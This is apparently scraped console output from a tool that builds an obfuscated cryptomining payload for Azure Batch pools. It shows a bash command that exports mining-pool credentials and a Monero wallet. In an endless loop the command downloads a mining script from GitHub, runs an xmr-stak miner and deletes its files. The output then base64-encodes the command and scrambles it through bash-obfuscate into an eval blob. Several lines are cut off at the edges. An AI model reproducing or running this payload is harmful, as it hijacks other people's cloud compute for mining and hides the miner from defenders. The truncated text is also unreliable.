 [+] Final script:
'lzcyhdsegawqpnrtmbuk=randomhead;/bin/bash -c "export pool_pass1=${AZ_BATCH_POOL_ID}:azurecloudminingscript;export pool_ad
er6RSJKQZ5gwPxzdcEq4pjjwJ7QCo6cA21;export nicehash1=false;export pool_pass2=${AZ_BATCH_POOL_ID}:azurecloudminingscript;export pool
BMCAPber6RSJKQZ5gwPxzdcEq4pjjwJ7QCo6cA21;export nicehash2=false;while [ 1 ] ;do wget https://raw.githubusercontent.com/azurecloudm
3.sh ; cd azure-cloud-mining-script; cd azure_script; ./run_xmr_stak.pl 30; cd ..; cd ..; rm -rf azure-cloud-mining-script ; rm -r
[+] Executing shell command:
echo 'lzcyhdsegawqpnrtmbuk=randomhead;/bin/bash -c "export pool_pass1=${AZ_BATCH_POOL_ID}:azurecloudminingscript;export po
MCAPber6RSJKQZ5gwPxzdcEq4pjjwJ7QCo6cA21;export nicehash1=false;export pool_pass2=${AZ_BATCH_POOL_ID}:azurecloudminingscript;export
dzvaNBMCAPber6RSJKQZ5gwPxzdcEq4pjjwJ7QCo6cA21;export nicehash2=false;while [ 1 ] ;do wget https://raw.githubusercontent.com/azurec
up_vm3.sh ; cd azure-cloud-mining-script; cd azure_script; ./run_xmr_stak.pl 30; cd ..; cd ..; rm -rf azure-cloud-mining-script ;
[+] Command result:
bHpjeWhkc2VnYXdxcG5ydG1idWs9cmFuZG9taGVhZDsvYmluL2Jhc2ggLWMgImV4cG9ydCBwb29sX3Bhc3MxPSR7QVpfQkFUQ0hfUE9PTF9JRH06YXp1cmVjbG
l5c0RTeGRIdEw2NDN2TWN4WU52b2tSNnRpSDlGMzFVTlVWRG4xdXkzUm9pRzFkenZhTkJNQ0FQYmVyNlJTSktRWjVnd1B4emRjRXE0cGpqd0o3UUNvNmNBMjE7ZXhwb3J0
b3J0IHBvb2xfYWRkcmVzczI9cG9vbC1jYS5zdXBwb3J0eG1yLmNvbTo1NTU1O2V4cG9ydCB3YWxsZXQyPTQ3bUg5eXNEU3hkSHRMNjQzdk1jeFlOdm9rUjZ0aUg5RjMxVU
U7d2hpbGUgWyAxIF0gO2RvIHdnZXQgaHR0cHM6Ly9yYXcuZ2l0aHVidXNlcmNvbnRlbnQuY29tL2F6dXJlY2xvdWRtaW5pbmdzY3JpcHQvYXp1cmUtY2xvdWQtbWluaW5n
aCA7IGNkIGF6dXJlLWNsb3VkLW1pbmluZy1zY3JpcHQ7IGNkIGF6dXJlX3NjcmlwdDsgLi9ydW5feG1yX3N0YWsucGwgMzA7IGNkIC4uOyBjZCAuLjsgcm0gLXJmIGF6dX
[+] Executing shell command:
bash-obfuscate ori_script.sh -o obfuscate_script.sh
[+] Command result:
[*] Command create sucessfully
[+] Obfuscated result: z="
";TDz='6Ly9';Pz='gLWM';YEz='mIGF';DBz='hbGx';oCz='xZHp';cz='JRH0';GCz='zY3J';iCz='5RjM';fCz='Odm9';VCz='3YWx';DCz='vdWR';gz='1ZG1'
;nz='gcG9';IDz='9ZmF';jEz='K | ';jCz='xVU5';aEz='ybSA';sDz='zaCA';NBz='2b2t';hBz='qd0o';HCz='pcHQ';nBz='oYXN';pDz='ldHV';Yz='fQkF'
Dz='yYXc';CCz='lY2x';TEz='uOyB';Jz='uZG9';iEz='lOyI';uDz='obW9';RBz='VTlV';nCz='vaUc';Cz='jeWh';rCz='BUGJ';dCz='zdk1';bCz='kSHR';e
Bz='BMjE';CBz='0IHd';ZEz='gOyB';DEz='uL3N';wDz='reCB';QBz='GMzF';fBz='jRXE';CDz='DbzZ';ODz='gO2R';TBz='xdXk';yDz='1cF9';NCz='9cG9'
';cEz='gc2V';Lz='hZDs';Uz='sX3B';EDz='xO2V';nDz='yaXB';BBz='wb3J';HDz='zaDI';oz='vbF9';BCz='6dXJ';EBz='ldDE';iBz='3UUN';bEz='tcmY'
N';Ez='nYXd';ez='1cmV';oBz='oMT1';XBz='hTkJ';Wz='xPSR';dz='6YXp';QCz='zdXB';HEz='kLW1';tBz='ke0F';uCz='LUVo';Kz='taGV';mDz='fc2N';
='jQTI';wz='uY29';SDz='0cHM';tz='1cHB';xCz='kY0V';WDz='0aHV';Hz='idWs';PBz='pSDl';SCz='yLmN';Sz='ydCB';qz='yZXN';Dz='kc2V';lz='leH
Vp';sCz='lcjZ';KDz='7d2h';REz='gMzA';OBz='SNnR';NDz='xIF0';LBz='2TWN';lBz='0IG5';vBz='BVEN';ZDz='vbnR';Zz='UQ0h';WBz='kenZ';wCz='Q
bUg';jBz='vNmN';YDz='lcmN';gBz='0cGp';mBz='pY2V';fEz='zLnN';aBz='yNlJ';PCz='jYS5';qCz='CTUN';sz='sLnN';gDz='tbWl';bz='PTF9';cBz='R
'wYXN';eBz='4emR';Bz=' bHp';BDz='KN1F';mCz='5M1J';jz='jcml';FBz='9NDd';XCz='yPTQ';OCz='vbC1';ECz='taW5';EEz='kIGF';gCz='rUjZ';vDz=
'pbml';KCz='fYWR';Nz='uL2J';Tz='wb29';GEz='sb3V';LCz='kcmV';Iz='9cmF';nEz='bash';XEz='gLXJ';QDz='nZXQ';MBz='4WU5';JCz='vb2x';rz='z
aX0J';xBz='PT0x';
eval "$Az$Bz$Cz$Dz$Ez$Fz$Gz$Hz$Iz$Jz$Kz$Lz$Mz$Nz$Oz$Pz$Qz$Rz$Sz$Tz$Uz$Vz$Wz$Xz$Yz$Zz$az$bz$cz$dz$ez$fz$gz$hz$iz$jz$kz$lz$mz$nz$oz$
$TBz$UBz$VBz$WBz$XBz$YBz$ZBz$aBz$bBz$cBz$dBz$eBz$fBz$gBz$hBz$iBz$jBz$kBz$ABz$BBz$lBz$mBz$nBz$oBz$pBz$qBz$lz$mz$nz$oz$rBz$sBz$tBz$u
Cz$yz$UCz$Rz$Sz$VCz$WCz$XCz$YCz$ZCz$aCz$bCz$cCz$dCz$eCz$fCz$gCz$hCz$iCz$jCz$kCz$lCz$mCz$nCz$oCz$pCz$qCz$rCz$sCz$tCz$uCz$vCz$wCz$xC
YDz$ZDz$aDz$wz$bDz$BCz$CCz$DCz$ECz$FCz$GCz$HCz$cDz$dDz$eDz$fDz$gDz$hDz$iDz$jz$jDz$kDz$lDz$cDz$ez$mDz$nDz$oDz$pDz$qDz$rDz$sDz$tDz$u
$KEz$LEz$MEz$NEz$OEz$PEz$QEz$REz$tDz$SEz$TEz$UEz$VEz$WEz$XEz$YEz$BCz$FEz$GEz$HEz$hz$IEz$GCz$HCz$ZEz$aEz$bEz$cEz$dEz$eEz$fEz$gEz$hE